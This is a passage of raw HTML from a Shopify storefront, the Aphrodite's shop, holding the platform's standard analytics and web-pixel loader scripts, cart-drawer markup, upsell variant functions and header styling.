      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15697621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15697621,storefrontBaseUrl: "https://aphrodites.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1481638057","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"646119593","configuration":"{\"myshopify_url\":\"pandorasboxinc.myshopify.com\", \"environment\":\"production\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e7f6e2ee38e85d82463fcabd5f09a1f","type":"APP","apiClientId":118555,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"519536809","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66ecb6ab1dd2ebf2467a8239\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45875369","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Hyros"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aphrodite's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pandorasboxinc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/aphrodites.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aphrodites.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15697621","storefrontBaseUrl":"https:\/\/aphrodites.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":42094854218,"requestId":"a1e356f0-92bc-4273-94cf-608d35d2bc24-1768791078"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15697621,
      theme_id: 145681842345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15697621,"isMerchantRequest":null,"themeId":145681842345,"themeCityHash":"7791303086799114151","contentLanguage":"en","currency":"USD","eventMetadataId":"b6b9980d-f148-408e-aa30-ee75aa6c7260"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":42094854218,"requestId":"a1e356f0-92bc-4273-94cf-608d35d2bc24-1768791078","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aphrodites.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aphrodites.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15697621"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="145681842345"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aphrodites.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aphrodites.com/cdn/shop/t/189/assets/cart.js?v=139383546597281746371748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-info.js?v=174806172978439001541748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18735889744041__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/collections/best-sellers" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>NEW YEAR SALE + Free Worldwide Shipping</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--18735889744041__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" media="print" onload="this.media='all'"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-drawer.css?v=12876392782820889961748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart.css?v=183883492810467818381748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-totals.css?v=54425048278126878361748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-discounts.css?v=152760482443307489271748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
  .ar-header {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    justify-items: center;
    align-content: center;
    padding: 0 1.5rem;
    column-gap: 0;
  }
  
  @media only screen and (min-width: 750px) {
    .header__inline-menu>ul>li:nth-child(4), .header__inline-menu>ul>li:nth-child(5), .header__inline-menu>ul>li:nth-child(8) {
        display: none;
    }
    .ar-header {
      padding: 0 5.5rem;
       grid-template-columns: 14% 75% 10%;
    }
      .ar-header .header__inline-menu {
        text-align: center;
    }
  }
 #HeaderMenu-MenuList-6 {
    width: 650px;
    left: -400px;
    column-count: 3;
    column-gap: 10px;
}
  #HeaderMenu-MenuList-3 {
    width: 600px;
    left: -350px;
    column-count: 3;
    column-gap: 10px;
        text-align: left;
}
  .header__heading-logo {
    max-width: 350px;
  }
.list-menu__item_child {
    font-size: 12px;
}@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }



  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.5 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  @media screen and (min-width: 990px) {
    .ar-header .header__heading, .ar-header .header__heading-link {
        justify-self: center;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aphrodites.com/cdn/shop/t/189/assets/details-disclosure.js?v=153497636716254413831748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/details-modal.js?v=4511761896672669691748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/cart-notification.js?v=160453272920806432391748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/search-form.js?v=113639710312857635801748273257" defer="defer"></script><script src="//aphrodites.com/cdn/shop/t/189/assets/cart-drawer.js?v=44260131999403604181748273256" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
